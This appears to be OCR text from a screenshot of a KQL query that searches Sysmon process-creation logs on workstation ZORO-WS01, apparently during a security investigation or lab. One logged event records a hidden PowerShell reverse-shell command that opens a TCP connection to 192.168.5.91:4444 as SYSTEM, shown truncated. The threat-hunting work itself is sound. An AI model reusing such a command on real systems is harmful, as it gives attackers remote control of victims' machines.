 Run
Time range : Set in query
Show : 1000 results
KQL mode
1 Event
2 | where Source == "Microsoft-Windows-Sysmon"
3 | where EventID == 1
4 | extend IST = datetime_utc_to_local(TimeGenerated, "Asia/Kolkata")
5 | where IST between (datetime(2026-11-04 17:12:00) .. datetime(2026-11-04 17:13:00))
6 | project IST, Computer, EventData, RenderedDescription
7 | sort by IST asc
...
Results Chart
IST [UTC] Computer EventData RenderedDescription
Columns
04/11/2026, 17:12:36.120 ZORO-WS01 <DataItem Type="System.XmlData" time="2026-11-04T11:42:36.1201753Z" sourceHealthSer... Process Create: RuleName: - UtcTime: 2026-11-04 11:42:36....
<DataItem Type="System.XmlData" time="2026-11-04T11:42:36.1201753Z"
xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><Data Name="RuleName">-</Data><Data Name="UtcTime">2026-11-04 11:42:36.118</Data><Data Name="
6403-000000002f00}</Data><Data Name="ProcessId">5344</Data><Data Name="Image">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name=
(WinBuild.160101.0800)</Data><Data Name="Description">Windows PowerShell</Data><Data Name="Product">Microsoft® Windows® Operating System</Data><Data Name
Corporation</Data><Data Name="OriginalFileName">PowerShell.EXE</Data><Data Name="CommandLine">powershell.exe -nop -w hidden -c "$c=New-Object
EventData
System.Net.Sockets.TCPClient('192.168.5.91',4444);$s=$c.GetStream();[byte[]]$b=0..65535|&lt;error&gt;</Data><Data Name="CurrentDirectory">C:\WINDOWS\system32\</Data><
AUTHORITY\SYSTEM</Data><Data Name="LogonGuid">{7e2edb0d-0c61-6aeb-e703-000000000000}</Data><Data Name="LogonId">0x3e7</Data><Data Name="TerminalSess
Name="IntegrityLevel">System</Data><Data
Name="Hashes">MD5=72B6875643F7DAA7299362D10AA44E3A,SHA256=60C9B29843624DD8AF6B6A7B26147753BE6AEEF65098B9A503CC50850AFE410F,IMPHASH=D13BDC01A
1s 639ms
Display time (UTC+00:00)
Query details
2 - 2 of 2